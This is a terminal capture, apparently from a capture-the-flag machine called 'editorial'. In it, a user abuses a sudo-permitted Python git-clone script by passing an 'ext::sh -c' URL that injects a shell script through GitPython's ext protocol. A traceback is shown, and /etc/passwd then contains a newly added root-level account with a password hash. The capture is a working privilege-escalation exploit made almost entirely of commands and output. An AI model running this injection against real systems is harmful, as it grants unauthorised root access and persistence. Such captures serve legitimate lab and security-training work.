 prod@editorial:/tmp/.my-things$ tail -n 1 /etc/passwd
_laurel:x:998:998::/var/log/laurel:/bin/false
prod@editorial:/tmp/.my-things$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c bash% /tmp/.my-things/nanenin
onu.sh'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c bash% /tmp/.my-things/naneninonu.sh new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/tmp/.my-things$ tail -n 1 /etc/passwd
elsancochon:$1$2yNypry0$SlzzxGBZ8Ebvtql/nwPWm1:0:0:estamosOkhe:/root:/bin/bash